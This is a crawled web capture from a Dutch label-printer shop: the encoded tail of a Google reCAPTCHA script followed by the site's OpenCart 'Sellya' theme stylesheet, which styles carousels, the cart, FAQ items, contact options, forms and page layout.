TTDhncLIMK1wrLDsC/DmV9BH0rChcOXD8OZwoHDpXfCqXtiw7gQwoXCnDXCqxrCncOnTcONw5AofWHCm8OwP8K/QMKwD8O0YsO8P8KHw4PCmgRuw4F0I00pwpMMwoUEagYiGMKsPcOYw5XDm8K3CVPCsi9BdTDDkUnCtn/CiMK/T8OMfUbDmwVjb8KiwpbDg8KZwqY4UgRgwpUBWivChm9hwopZw7UjwqXCsn/CmcKPwo3DjVbDjHVKw5fDtcKQfsOiNCLDvMKJw4AHwrfCgUwxXcKQM8KYwr0lw74EwpcxA8K9aX03wqPDo8K2w4jCr0/DrsKewrI8w4oSI3siwopPM2dqRMKcwrnDvA/[base64]/[base64]/w5kxwr/Cp3howpAow67CiAPCqgApbBZ+w6F/[base64]/Cpm/CoE1Vw7sOw7fCj2PCkjTDsHLDnMK4GcO1w7JvccOSPgvDvMOcw73Doig+PcOMwoLDtlXClH9mCcKCcFrDmcKTfCzChh7DpMKWPMOKwqtTHw7DsRTCijdjw6DDi0HDisOKw7YTDR5cXQ5gLAATHsOPw7kFX1HDp8OLw6nDiMOtwqjDtHzDosKnw4XDt8Oaw78ib2/CqWkAwpbCjcKSPcK/w6PDvG/[base64]/[base64]/[base64]/[base64]/CmsKodMKZwoN3w4QTSMOmWzrDuEHCk1tXw7PCkcK4FD7DkVEXKW/Cm8KMMsOawpdaw4/Dj8O9PzFPLcOfIGptUsK8D1/DoHJ1w5vDsDZGwrLDiQ7CtRxGwoodwq/CocOhwpLClxQFcsOuWMKzRXhEQBXDgAzCl8KXwqTCpypvwpbCkMKqG8KgasOQX8K2w6rCmDvDj8Osw7lDw7lywr/ClC3Cii0WNsKzwqbCu8K4w5YOIMOrw7vChMKxOj3DlzfDjTnDt0sHWEnDpcO1w5J3GGzCnE5XPAM/w5Z1wqjCiyh6MMOTw7JDJ8K0YjVww7Y+YsOKwr4MwoJ+Bkh4V8OKw6hJWUDDlMK+V8Kxw7sVWMOQwoEjLU/[base64]/CmHc2wrcEwoPDg3QxwrEiw5rCjcONYjfDn0PCgQrCiQIaw6fDj0fDuD/CtX7CvcKvw6nCqUAzU8OEwpDDmCNOwq3Dmx/CpH7DhcKYYsOYaVfCtMKQwrbDqlnCqAVywq5Uw6bCs8K2CsKkfcOqacOdwpBVw7IvwqUWwqgsw6zCjUrDi8KFw7XDt8Onw7TCjsOywpdmei7Cold8w6xEGcKAwqlvecOefht4wqEbwoBawpTDmj/DpDrDgXjDmFgDQSZ2MMK5fTfCjcOjwqN8KcO2HcONw5vDj3/Cm8OcdcOAw70PwoQeARUMw6FTwrdie8OKOcOgSnw4wpjCo8Otw5PCjcOZXsOnw7PDk8OEQsK7LGvDoxHDkDzCj0/DlMOCwojDiMO9w4nCsj5qOys3WMK4w6jCpilYwpNCSxLDvx3Dl8O9wrLCgjrDsV/CkcKqwqfDncKnw7fDjiAof8ODTMKqN2rDiy3DjknDpMOjfhnCnR0Uwolzw4LCuMKaV0oBwr0Ww43CukrDgUnDlADDvcO5cx/Ct2Maal0lw4xVw4fCn8OHWBJUw6I/aloGf0kdMRzDp8K4wpvDrUrCrW17NA1pw7vDqE3DlwbCmcKfIVPDtcKlTSjCpMOeFDIcSxR0HzBIK0bDsxFnwr9NwoEuFcKydcOCw5fDuVIRasOCeWbCs8KHw5fCm8OsworDgMO/[base64]/[base64]/DpcKGHMKrwp/DryjDm8Oew7bDiWkHw5rCpFjDhsOBw6FaaMKbGsOqw47CgjtfK8Kewr4ZIMKBwpp+wq1gNnh9wqDCiMO2wrY2VMOdwobClip0YMOsw7JxcsKZwpduK8OewrHCn23CpMOqQsOhKF/Dlx8Xw7bCqkrDsWYPwqV8US9adjxYw7hjSCRbw43DqxxUb8O4QsKmBQdzIR/Dr8K/wq1MwoTDj0EQwrjCmBV1EsKOV8KTZEzCnHfDucKrMcKbwrXCp8OyWcKiZsKMPRg+w4NhwqLCrwZWbMK6wowqwoPCu8K8Ky/Dg8Okwql/[base64]/w6QmwrQ3wr7DrsOqwpkmEiVCwrZlO8OOwpTCk2JkChFOw7AmJHTCuMOIwrhLwqQNwqXDvMKtwr0Tw5BEwpbDisOfw6DDsG3Ds8K/MgUwAUFJwoRawpxOf8OUw7jDomMDHjDDksKPw6hlwpQ+XMK1w6t0ZVHCnQF1wr4HwpHDmA3DlStzw63DpnDCuxXCt8Oewq4CLgkOw5VBLsK8WcKiw7bClx/CvAfCsCLDkcO2w4/[base64]/[base64]/CtnTDrzcwwognw57DuG/ClcOBwrkSPC5Pe8KHw7bDknd1w7bCncK9ZV3DrsOoGcKvwokGwpTDrGIZVjUqFnXCnUdmJsOMwogPw4Rdwq5Pw7vCi8Orw4d4VnwINcKzw4oLV8KmZsOdIAXDuWMsw4jCn1XDpsKUWnLDlcK5w5nDtkE/wo7CtMK1esOUwpjDlU8rOw3ChsKrw6rDo8K6JXZQbQ87Q8KLwqnCo8KIw6PCh1jDkjjDg8Kyw6vDkHpPecKLS8O4TlFxc8OZwow6wrozcnbDs8OuSjtYBMKDwqHChRw/wqpOKH9gdXTDrj/CvsKDw67CtMOxMFTCkcKaw7bDqMOpAXJJB3/CmcOzM2HDvQ09wrl9w5RPN3TDicOaw5x2GG9BJMKbw4FbLMKOw5l7HSx/KwDDsHUMUcOKwoV6wo7CilnCvcOtwrQ6R8KMRSVxIXp/wqPCucKVBcKDw63Cn2JMfW7ChDQPwpFzw5LChGBdDgVswprDtDocaSFlNMO/EcObw44+w4LDtjrDu0Btw5zDmhMLwpfCgA04PsOOwrNyw47DgcOSw6zDqMKQOcOWw7DDl3Unw55VwpRMAcKPOMKwwoI5aMOvwp85wpgxcMOOw4oMAzHCgsOUw5V5w4djSsOlfcOsw6vDicOAHDEgah/Cpl/CryjDi8OgUMOZwrPDrMOEBhVcPy/CtFktEQEjAsKwwo1rwrwbcTAtEsODw5waRcORw4x8RMO9woN7w43CsnzCpy4BSMKRwpDClsOjwpLDncOdwr3Cs8K0wprDnMKRw6ZOwpUxDsKfMcKxw4JCwr/[base64]/DtznCq8OfdzMWwrbDjMKlVAI4w43CiMOHw4UkwoLCnMObw4PDmypSdU/Ctw4AwqjDocOKHjPChsOeYMKbJ8OVwqzDrgBvwo3Cv0IeEEfCncOxdnsNShBdw5Zyw5NuKsOSdcK4KSMtMzHDm8KTUgYrwrMvw6pPHMOSWF4zwpfCsSlPw7/Co11awrfDtMK0aQgBWmcALjswwqrDkcONwqJuwqPDjnnDocKnC8KZLnHDmsKDf8KwwpPCiAXCtMOTTsK1VFDCpjnDosOfEi/DngvDu8KRScKdH1EjTmdNKlnCgsKVw4kMwqF5GCU4w6TCncK2wozDrsKWw7PCsisvBcKRJwvDsCddw4vDm8OPEcOYwrHDmFPDicKpwqElFMO/w7bCssOvWSBPc8OVw4/DoVsgQR83w6jDiMONw5UwdW7CqsKbw6LCu8K9w7DCsmwAw59lwq3DmyzDssOOWl1zekcRw61hVcKRw40pXFjDiMOKw5nDtVA5OsOyJ8KHw5l6w6VvN8K0FEfDoyERYsOtw5tdwpEWZ35gwq4/b0vCqj3DmMKcw6h7EcKhb2bDmcOtwp3CtSrDqsOrw6LCq8OZfcOTGxfCpMK7w7DCozMnbzjDpETDmGDDtcKSUQZ/dcOPLMOcKXE7MjYkw611Rg/[base64]/[base64]/[base64]/[base64]/wqLDtcO4FMOfw47Dt8OjwqtBwq3DlMOqPBUZw4rDlXYHaAnCnMO8O8O/dBgJTsOUKsK9TkcVw4QQOjfCkg/[base64]/CncOsUsKhcsKPw70lw7vDly/Cj00DU8O1R8OZOhRBJsKZIsOdwrIyacKOfkHCkcKbw6/DucONcCPCvBJTU8KNdgXDvsOvwpQZw7JzMhYERMKjB8KIw6fCpsOJw7rCkMO+w6LCinLDscKaw5xPBzDCvE/CvcKjdsKWwr/DkzhuwrbCs3JUw6/DvnvDrwsFWMOiwpNcw7lWw5vCscOQw5rCp1N7fCDCs8OvQF8IWMKPw7YdP1/CksOnwpzCpwBXw4UJewM7wp8bw6DCgcKxwrEMwqTCvMOqwr5BwoA/[base64]/wr5ewpoBdsOIwq/Dr2Rgwq1gI3NCwpvDvl7Cmhgpw7A+w4vCo2zCrx/DksOJw7hADsOuwrHCrzcLK8Ocw5oqw5RxXcKDV8K1w59BaCIYwr5rw4EZDhshw6YTwpcIwq4lw71WOxU4GHJiw5VcIxl0KMOdS2rDhEFyB09mw7hAYMOibHfDomnDlH53aEvCn8KGwohGam3CsXDDm2nDqsOFHMOmWcOQwqF7CMK/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf60h8rAAAAAJyz1b_YFie4hKH20ylhpJLYvAtA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,467],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.labelprintershop.nl:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/nl/policies/privacy/\x22,\x22https://www.google.com/intl/nl/policies/terms/\x22],\x227RTDdfspfw3GRf4tIHnLv5yKy/1XQe0aPQO/dqXyIxw\\u003d\x22,0,0,null,1,1766167737551,0,0,[186],null,[103,115],\x22RC-sZHWuBC0Zbv0XA\x22,null,null,null,null,null,\x220dAFcWeA4hLuF_RdCoLwPgeZKuFn2M0e52YTIjIL75Qe-Zsk_nZCB9ymEt2iZJp12glXtxZfdA5_OFylZRBz2MJHXeV7gZU9VOZw\x22,1766250537467]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.labelprintershop.nl/catalog/view/theme/sellya/stylesheet/stylesheet-i.css
body_size: 19830
content:
/******************************************************/
/*	Theme Name: Sellya - Responsive HTML5 OpenCart Theme
/*	Theme URI: http://themeforest.net/item/sellya-responsive-opencart-theme/3431353
/*	Description: Sellya is a fully responsive theme for any store, it uses Bootstrap and it's created by using the latest HTML5 and CSS3 features.
/*	Author: 321cart.com
/*	Author URI: http://www.321cart.com/
/*	Theme Version: 1.0.8.2
/*	OpenCart Version: 1.5.6.4
/******************************************************/


/******************************************************/
/*  GENERAL STYLES
/******************************************************/
input, button, select, textarea {
	font-family: Poppins;
}

input, select, textarea {
    box-shadow: none !important;
}

.field-icon {
  float: right;
  margin-left: -25px;
  margin-top: -25px;
  position: relative;
  z-index: 2;
}

.owl-carousel {
	width: 50%;
	margin: 10px 0px -50px 20px;
  font-size: 13px;
}

.owl-slider .item img {
	border-radius: 6px;
}

.owl-slider .item {
	background-color: #f5f7fa;
	border: 1px solid #e6e8ec;
	padding: 30px;
	border-radius: 10px;
	background-size: contain !important;
    background-repeat: no-repeat;
    background-position: right 30px center;
    aspect-ratio: 4 / 1;
    container-type: size;
}

.owl-slider .item h1 {
	margin-top: 1cqw;
	max-width: 50% !important;
}

.owl-slider .item p {
	max-width: 50%;
}

.owl-slider .item h1 a {
	font-size: 4cqw;
	color: #3D4451;
}

.owl-slider .item a.button {
	position: absolute;
	bottom: 4cqw;
}

.owl-slider .item a.button i {
	vertical-align: middle;
    font-size: 120%;
    margin-right: 6px;
}

.owl-slider .item h1 a:hover {
	color: #31648F;
}



.remove-btn:hover {
	color: #EE3963;
}

.update-btn:hover {
	color: #33cc66;
}

#nwa_email {
border-radius: 3px !important;
    width: 100% !important;
    box-sizing: border-box;
    padding: 17px 7px !important;
    font-size: 14px;
    margin-bottom: 5px !important;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
}

.exclbtw, .inclbtw { white-space: nowrap; }
.meervout { display: none; }

#quantity {
	/* border-bottom: 1px solid #e6e8ec; */
    padding: 10px 5px;
    width: 45px !important;
    font-family: 'Poppins';
    font-weight: 600;
    color: #3d4451;
    border: 1px solid #e6e8ec;
    border-right: none;
    border-left: none;
    text-align: center;
    border-radius: 0;
}

.decrease-btn {
    background-color: white;
    /* font-weight: bold; */
    /* border: 1px solid white; */
    border: none;
    height: 40px;
    width: 25px;
    border-radius: 10px 0 0 10px;
    font-size: 110%;
    border-left: 1px solid #e6e8ec;
    border-right: none;
    border-top: 1px solid #e6e8ec;
    border-bottom: 1px solid #e6e8ec;
    display: inline-flex;
    justify-content: center;
    align-items: baseline;
    padding-top: 11px;
    margin-right: -4px;
    touch-action: manipulation;

}

.increase-btn {
    background-color: white;
    /* font-weight: bold; */
    /* border: 1px solid white; */
    border: none;
    height: 40px;
    width: 25px;
    border-radius: 0 10px 10px 0;
    font-size: 110%;
    border-right: 1px solid #e6e8ec;
    border-left: none;
    border-top: 1px solid #e6e8ec;
    border-bottom: 1px solid #e6e8ec;
    display: inline-flex;
    justify-content: center; /* center the content horizontally */
    align-items: baseline;
    padding-top: 10px;
    margin-left: -4px;
    touch-action: manipulation;

}


    #faq i {
        margin-left: 2px;
    }
.rotate{
    -moz-transition: all 0.3s linear;
    -webkit-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.rotate.down{
    -ms-transform:rotate(90deg);
    -moz-transform:rotate(90deg);
    -webkit-transform:rotate(90deg);
    transform:rotate(90deg);
}
.question-container {
    width: 100%;
    box-sizing: border-box;
    border-bottom: 1px solid #e3e3e3;
    padding: 15px 0;
    float: left;
}
.question {
    margin-bottom: 0px;
    cursor: pointer;
}
.question-container:first-child {
    border-top: 1px solid #e3e3e3;

}
.question:hover {
    color: #37A4D9;
}

.important {
    color: red !important;
}

.question strong { font-weight: 500 !important; }

.answer-wrapper {
    margin-top: 10px;
    margin-bottom: 0px;
}

.answer-wrapper p {
    margin-bottom: 0px;
}



#volg-bestelling {
    background: #f5f7fa;
    border: 1px solid #e3e3e3;
    border-radius: 8px;
    padding: 15px;
    width: 60%;
    margin-bottom: 80px;
    margin-top: 20px;
    float: left;
    box-sizing: border-box;
}

#volg-bestelling .bestelnummer {
    width: 45%;  
    float: left;
}

#volg-bestelling .postcode {
    width: 45%;
    float: left;
}

#volg-bestelling .knop {
    width: 10%;
    float: left;
}

#volg-bestelling input[type=text] {
    font-size: 110%;
    padding: 20px 12px; 
    width: 95%;
    box-sizing: border-box;
    border-radius: 10px;
}

#volg-bestelling button {
    background: #33cc66;
    border: none;
    box-shadow: inset 0 -3px 0 #2f9e44;
    width: 100%;
    padding: 11px;
    border-radius: 5px;
    margin-top: 5px;
    color: white;
    font-size: 130%;
    border-radius: 10px;
}

#snellinks {
    background: #f5f7fa;
    border: 1px solid #e3e3e3;
    border-radius: 8px;
    padding: 15px;
    width: 38%;
    margin-left: 2%;
    box-sizing: border-box;
    margin-bottom: 80px;
    margin-top: 20px;
}

#snellinks a {
    background: white;
    padding: 7px;
    border: 1px solid #e3e3e3;
    border-radius: 5px;
    white-space: nowrap;
    color: #545454;
    font-weight:600;
    margin: 0px 5px 25px 0;
    line-height: 3.2em;
}

#snellinks a:hover {
    border: 1px solid gray;
    background: #f5f7fa;
}

#faq {
    width: 100%;
    margin-bottom: 80px;
}

#total tr:last-child {
    font-weight: bold;
}

.cart-left {
    width: 71%;
    float: left;
}

.cart-right {
    width: 25%;
    margin-left: 4%;
    float: right;
    background: #f5f7fa;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 6px;
    border: 1px solid #eeeeee;
    height: fit-content;
}

.cart-right table {
    width: 100%;
}

.cart-right .rounded {
    width: 100%;
    box-sizing: border-box;
}

.cart-right table td {
    padding: 0 0 10px 0;
}

.cart-right table td.right {
    text-align: right;
}




table.contactinformatie { width: 100%; margin-bottom: 25px; }
table.contactinformatie td { background: #f5f7fa;border: 1px solid #e6e8ec; padding: 10px;}
table.contactinformatie td span { font-weight: normal; }
table.contactinformatie td i { font-style:normal; font-weight: bold;}

table.contactinformatie td a .links {     float: left;font-size: 140%;width: 30px;text-align: center; vertical-align: middle;height: 100%;padding: 8px 10px 0 0px; position:absolute; }
table.contactinformatie td a .rechts {     margin-left: 40px; }
table.contactinformatie td {overflow: hidden;}
table.contactinformatie td a {display: block;margin: -10em;padding: 10em 10em 140px 10em; color: #545454;}
table.contactinformatie td a:hover {background: #ffffff;}




    .contact-optie {
    border: 1px solid #e3e3e3;
	padding: 18px 15px;
    border-radius: 5px;
    width: 249px;
    float: left;
    margin-right: 22px;
    }

    .contact-optie:last-child {
    	margin-right: 0;
    }

    .contact-optie:hover {
    border: 1px solid gray;
    background-color: #f5f7fa;
    }

    .contact-optie i.hgi {
    color: #12ac74;
    float: left;
    font-size: 3.2em;
    width: 60px;
    margin-top: 8px;
    }

    .contact-optie i.fa {
    display: block;
    width: 13px;
    float: left;
    margin-top: 5px;
    font-size: 70%;
    }

    .contact-optie i.red {
    color: #e93a63;
    }

    .contact-optie i.green {
    color: #33cc66;
    }

    .contact-optie a {
    font-weight: bold;
    color: #3d4451;
    }

    .contact-optie span {
    font-size: 85%;
    }

    .andere-contactopties {
    margin-bottom: 80px;
    margin-top: 20px;
    box-sizing: border-box;  
    width: 100%;
    }


html {
	overflow: -moz-scrollbars-vertical;
	margin: 0;
	padding: 0;
}
body {
	margin: 0;
	padding: 0;
}
body, td, th, input, textarea, select, a {
	font-size: 14px;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
    text-decoration: none;
}
h1 {
	font-size: 20px;
    margin-bottom: 14px;
}
h2 {
	font-size: 17px;
    margin-bottom: 12px;
}
h2 a {
	font-size: 17px;
	color: #3D4451 !important;
} 
.beschrijving h2 {
	    line-height: 22px;
}
h3 {
	font-size: 15px;
    margin-bottom: 10px;
}
h4 {
	font-size: 15px;
    margin-bottom: 8px;
}
h5 {
	font-size: 12px;
    margin-bottom: 6px;
}
h6 {
    font-size: 11px;
    margin-bottom: 4px;
}
p, ul, ol {
    margin-top: 0;
    margin-bottom: 20px;
    font-size: 14px;    
    line-height: 21px;
}

li {
    line-height: 21px;
}

.content p a, #content p a, #content-home p a, .content li a, #content li a, #content-home li a, .beschrijving a, .beschrijving a:hover {
	text-decoration: underline;
	text-underline-position: under !important;
}
a, a:visited, a b {
	text-decoration: none;
	cursor: pointer;
}
a:hover {
	text-decoration: none;
}
a img {
	border: none;
}
ol {
    /*counter-reset: item;*/
    /*list-style-type: none;*/
	margin: 0 0 0 15px;
}
ol li:before {
    /*content: counter(item) ".  "; */
    /*counter-increment: item;*/
}




    ul.vinkjes {
  --icon-space: 1.3em;
  list-style: none;
  padding: 0;
}

#content ul.opgemaakt-lijstje li {
	padding-left: 0px;
	margin-left: -5px;
	line-height: 21px;
	list-style: none;
}

#content ol {
    list-style-type: none;
    margin: 0 0 0 25px;
}

#content ol.opgemaakt-lijstje li {
	line-height: 21px;
	counter-increment: step-counter;
	position: relative;
	margin: 10px 0 0 0;
}

#content ol.opgemaakt-lijstje li::before {
  content: counter(step-counter);
  display: block;
  position: absolute;
  /* Adjust < -number | number+ > */
  left: -24px;
  width: 1.25rem;
  height: 1.25rem;
  line-height: 1.25rem;
  background-color: rgb(61 68 81);
  color: white;
  font-weight: 500;
  font-size: 0.8rem;
  text-align: center;
  border-radius: 15px;
}

#content ul.opgemaakt-lijstje li:before {
    content: "\f22d";
    font-family: FontAwesome;
	display: inline-block;
	width: 1.4em; /* same as padding-left set on li */
	margin-left: -1.4em; /* same as padding-left set on li */
}









ol li {
	padding-left: 10px;
	margin-left: 4px;
	margin-bottom: 10px;
	line-height: 20px;
}
.voordelen {
	font-size: 12px;
}
.geschiktvoor {
	margin: 6px 6px 0 0; padding-top: 5px; width: 76px; height: 98px; float: left; border: 1px solid #efefef; text-align: center; font-size: 11px; 
}

.geschiktvoor:nth-child(4n+4) { margin-right: 0px!important;}

.geschiktvoor img {
	width: 76px;
}

.header-background {
	background-color: #f5f7fa;
    border-bottom: 1px solid #e6e8ec;
    width: 100%;
    height: 20px;
    position: absolute;
    padding: 10px 0;
    margin: 0;
    left: 0;
}
.rating-top {
	position: absolute;
	left: 20px;
	top: 10px;
	z-index: 4;
}
.rating-top i { 
	margin-right: 2px;
	color: #1C95D1;
}
.rating-top span { 
	margin-left: 4px;
}
/******************************************************/
/*  FORMS
/******************************************************/

form {
	padding: 0;
	margin: 0;
/*	display: inline;*/
}
input, textarea {
    box-shadow: none;
}
input[type='text'], input[type='password'], textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border-color: #DFDFDF #EFEFEF #EFEFEF #DFDFDF;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-khtml-border-radius: 2px;	
    border-radius: 2px;
    border-style: solid;
    border-width: 1px;
    padding: 6px 3px;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;	
}
input:focus, textarea:focus {
	box-shadow: none;
}
select {
	padding: 3px;
	border-style: solid;
    border-color: #DFDFDF #EFEFEF #EFEFEF #DFDFDF; 
	border-width: 1px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	-khtml-border-radius: 2px;	
    border-radius: 2px;
	background: none repeat scroll 0 0 #FFFFFF;
	width: auto;
	height: auto;
	-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
	-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05) inset;
}
label, input {
    display: inline!important;	
}
input, textarea, select, .uneditable-input {
    margin-bottom: 0;
}
.radio input[type="radio"], .checkbox input[type="checkbox"] {
    float: left;
    margin-left: 5px;
}

.highlight input[type="radio"] {
    margin-left: 0px;
    vertical-align: baseline;
    float: initial;
}
pre {
    background: none;
    border: none;	
    font-size: 12px;
    line-height: 18px;
    margin: 0;
    padding: 0;
	font-family: inherit;
	color: inherit;
}


/******************************************************/
/*  ALERT BOXES
/******************************************************/

.success, .warning, .attention, .information {
	padding: 15px 40px;
	margin-left: 10px;
	margin-right: 10px;
	margin-bottom: 20px;
	color: #555555;
	box-shadow: 0 5px 20px rgba(0, 0, 0, 0.3);
	position: fixed;
	top: 60px;
	right: 20px;
	max-width: 300px;
	z-index: 999999;
    border-radius: 15px;
}
.success {
	background: #33cc66 url('../image/success.png') 13px 14px no-repeat;
    background-size: 18px;
    color: white;
}
.warning {
	background: #ed3962 url('../image/warning.png') 13px 14px no-repeat;
    background-size: 18px;
	color:  white;
}
.attention {
	background: orange url('../image/attention.png') 13px 14px no-repeat;
    background-size: 18px;
}
.success .close, .warning .close, .attention .close, .information .close {
    float: right;
    position: absolute;
    top: 7px;
    right: 7px;
    padding: 8px;
    cursor: pointer;
    opacity: 1;
}
.success a, .warning a, .attention a {
    color: white !important;
    text-decoration: underline;
    text-underline-position: under;
}
.required {
	color: #ee3a63;
}
.error {
	display: block;
    color: #ee3963;
    font-size: 95%;
    font-weight: 500;
    display: flex;
    margin-top: 2px;
    margin-bottom: 4px;
}
.error:before {
   font-family: "Font Awesome 5 Free";
   content: "\f071";
   display: inline-block;
   padding-right: 9px;
   vertical-align: middle;
   font-weight:900;
}
.help {
	font-size: 10px;
	font-weight: normal;
	display: block;
}


/******************************************************/
/*  TABLES
/******************************************************/

.vertical-middle {
	vertical-align: middle !important;
}

table.meebestellen {
	border-collapse:separate;
    border-radius:5px;
    -moz-border-radius:5px;
}

table.meebestellen td {
    border-top:1px solid #e6e8ec;
}

table.meebestellen tr:first-child td {
     border-top: none !important;
}


table.form {
	width: 100%;
	border-collapse: collapse;
	margin-bottom: 20px;
}
table.form tr td:first-child {
	width: auto;
}
table.form td {
	padding: 4px;
}
input.large-field, select.large-field {
	width: 300px;
}
table.list {
	border-collapse: collapse;
	width: 100%;
	border-top: 1px solid #EEEEEE;
	border-left: 1px solid #EEEEEE;
	margin-bottom: 20px;
}
table.list td {
	border-right: 1px solid #EEEEEE;
	border-bottom: 1px solid #EEEEEE;
}
table.list thead td {
	background-color: #f5f7fa;
	padding: 0 5px;
}
table.list thead td a, .list thead td {
	text-decoration: none;
	color: #222222;
	font-weight: bold;
}
table.list tbody td {
	vertical-align: top;
	padding: 0 5px;
}
table.list .left {
	text-align: left;
	padding: 7px;
}
table.list .right {
	text-align: right;
	padding: 7px;
}
table.list .center {
	text-align: center;
	padding: 7px;
}
table.radio {
	width: 100%;
	border-collapse: collapse;
}
table.radio td {
	padding: 5px;
	vertical-align: middle;
}
table.radio tr td:first-child {
	width: 1px;
}
table.radio tr.highlight:hover td {
	background: #F3F3F3;
	cursor: pointer;
}
table.radio label {
	width: 100%;
	height: 15px;
	display: inline-block;
}


/******************************************************/
/*  BUTTONS
/******************************************************/



a.button, input.button, button.button {
    border: 1px solid;
    border-radius: 3px;
    font-size: 12px;
    font-family: Poppins !important;
    text-align: center;
	cursor: pointer;
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;	
	transition: all 0.2s ease-in 0s;
	border-radius: 4px;
	border-bottom-width: 2px !important;
}
a.button {
	padding: 4px 8px;
}

.rounded .hgi-stroke  {
    vertical-align: middle;
    font-size: 120%;
}

.hgi-right {
    margin-left: 6px;
}

.left {
    margin-right: 6px;
}

.button-large {
    font-size: 110% !important;
    font-weight: 600 !important;
    padding: 7px 20px !important;
    border-radius: 5px !important;
}

input.button {
	margin: 0;
	padding: 4px 8px;
}
a.button:hover, input.button:hover, .ei-title h4 a.button:hover, button.button:hover {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}
a.button-exclusive, input.button-exclusive, button.button-exclusive {
    border: 1px solid;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
	cursor: pointer;
	display: inline-block;
	position: relative;
	-webkit-transition: all 0.2s ease-in 0s;
    -moz-transition: all 0.2s ease-in 0s;
    -o-transition: all 0.2s ease-in 0s;	
	transition: all 0.2s ease-in 0s;	
	width: 100%;
	margin-top: 15px !important;
}
a.button-exclusive {
	text-decoration: none;
	padding: 10px 20px;
}
input.button-exclusive, button.button-exclusive {
	margin: 0;
	padding: 10px 20px;
}
a.button-exclusive:hover, input.button-exclusive:hover, button.button-exclusive:hover {
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2) inset;
}

button[disabled], button:disabled, input[type=submit]:disabled {  cursor: not-allowed; background-color: #bbb !important;border-bottom-color: #9c9c9c !important; }

.buttons {
	overflow: auto;
	padding: 6px;
	margin-bottom: 20px;
}
.buttons .left {
	float: left;
	text-align: left;
}
.buttons .right {
	float: right;
	text-align: right;
}
.buttons .center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

/*@media (min-width: 1404px) {
.gratis-product {
	width: 200px;
	height: 250px;
	background: url('/image/data/aanbiedingen/telefoonhouderstore-bg.png');
	position: absolute;
	left: 972px;
	top: 294px;
}
.container {
		position: relative;
}
}*/

/******************************************************/
/*  TABS
/******************************************************/

.nwa_list_button_custom {
	background: gray !important;
	border-bottom-color: #5a5a5a !important;
}

.nwa_list_button_custom:hover {
	background: #5a5a5a !important;
}

.htabs {
	height: 41px;
	line-height: 16px;
}
.htabs a {
	background: #FFFFFF;
	padding: 12px 25px;
	float: left;
	font-size: 13px;
	font-weight: bold;
	text-align: center;
	margin-right: 8px;
	display: none;
}
.htabs a.selected {
	padding-bottom: 12px;
	font-weight: bold;	
}
.tab-content {
	padding: 15px;
	margin-bottom: 30px;
	z-index: 2;
	overflow: auto;
	background-color: #FFFFFF;
	width: auto;
}


/******************************************************/
/*  LAYOUT
/******************************************************/

.wrapper {
	min-width: 283px;
	margin-top: 0 !important;
}
#container {
	margin-left: auto;
	margin-right: auto;
	text-align: left;
}
#header {
	padding: 0 10px;
	overflow: visible;
}
#midsection {
	margin: 20px auto 10px;
	overflow: visible;
}
#column-left {
	float: left;
	width: 219px!important;
	margin-left: 20px;
	margin-bottom: 25px;	
}
#column-right {
	float: right;
	width: 216px!important;
	margin-left: 20px;
	margin-bottom: 25px;
}
#content {
	margin-bottom: 20px;
	padding: 15px 0;	
}
#content-home {
	margin-left: 20px;
	margin-bottom: 15px;
	padding: 0 0 15px 0;	
}
#content-home .span {
	margin-left: 0;
	width: 100%;
}
#content-home .box-product .name, #content-home .box-product .price {
    padding: 0;
}

#lrc #bestseller, #lrc #featured, #lrc #latest, #lrc #specials {
    margin-left: 0;
}
#lrc #bestseller .span-first-child, #lrc #featured .span-first-child, #lrc #latest .span-first-child, #lrc #specials .span-first-child {
    margin-left: 2.12766% !important;
}
#lrc + #content-home {
    width: 700px;
}
#lrc + #content-home .span {
	width: 100%;
}
#lrc + #content-home .es-carousel ul li {
    margin: 5px 12px 15px 1px !important;
}
#lrc + #content-home .box-category-home > div.span2, #lrc + #content-home .box-category-home > div.span2 img {
	width: 92px;
}
#lrc + #content-home .box-category-home > div.span3 {
	width: 149px;
}
#lrc + #content-home .box-manufacturers-home > div.span2 {
	width: 88px;
}
#lrc + #content-home .box-manufacturers-home > div.span3 {
	width: 143px;
}
#lrc + #content-home .ei-slider-large li img {
	padding: 70px 10px 70px 70px;
}
#lrc + #content-home .box-product .span3, #lrc + #content .product-grid > div.span-related {
    clear: none !important;
	margin-left: 15px!important;
}
#lrc + #content-home .box-product .span3:nth-child(3n+1), #lrc + #content .product-grid > div.span-related:nth-child(3n+1) {
    clear: left !important;
	margin-left: 0!important;
}
#lrc + #content {
    width: 700px;
}
#lrc + #content .product-info div#right-sm {
	display: none;
}
#lrc + #content .product-info {
	overflow: hidden;
}
#lrc + #content .product-info .right {
    width: 316px;
	margin-right: 0;
}
#lrc + #content .product-info .left .image #cloud-zoom-big {
    width: 302px!important;
}
.left .image img {
    width: 348px!important;
    /*height: 348px!important;*/
}
